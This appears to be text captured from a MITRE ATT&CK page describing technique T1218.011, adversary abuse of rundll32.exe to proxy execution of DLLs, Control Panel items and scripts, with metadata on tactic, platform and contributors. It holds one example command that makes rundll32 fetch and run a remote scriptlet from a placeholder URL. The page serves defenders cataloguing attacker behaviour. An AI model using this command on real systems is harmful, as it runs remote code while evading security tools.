 MITRE | ATT&CK®
Matrices
Tactics
Techniques
Defenses
CTI
Resources
Benefactors
Blog
Search
ATT&CKcon 6.0 is coming October 14-15 in McLean, VA and live online. To potentially join us on stage, submit to our CFP by July 9th
TECHNIQUES
Enterprise
Reconnaissance
Resource Development
Initial Access
Execution
Persistence
Privilege Escalation
Defense Evasion
Abuse Elevation
Control Mechanism
Access Token
Manipulation
BITS Jobs
Build Image on Host
Debugger Evasion
Deobfuscate/Decode
Files or Information
Deploy Container
Home > Techniques > Enterprise > System Binary Proxy Execution > Rundll32
System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice
executing directly (i.e. Shared Modules), may avoid triggering security tools that may not monitor
execution of the rundll32.exe process because of allowlists or false positives from normal
operations. Rundll32.exe is commonly associated with executing DLL payloads (ex: rundll32.exe
{DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented
shell32.dll functions Control_RunDLL and Control_RunDLLAsUser. Double-clicking a .cpl file also
causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax
similar to this: rundll32.exe javascript:"..\mshtml,RunHTMLApplication
";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"
This behavior has been seen used by malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in
which rundll32.exe loads DLL function names. As part of Windows compatibility support for various
character sets, rundll32.exe will first check for wide/Unicode then ANSI character-supported
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Contributors: Casey Smith; Gareth
Phillips, Seek Ltd.; James_inthe_box, Me;
Ricardo Dias
Version: 2.4
Created: 23 January 2020
Last Modified: 15 April 2025
Version Permalink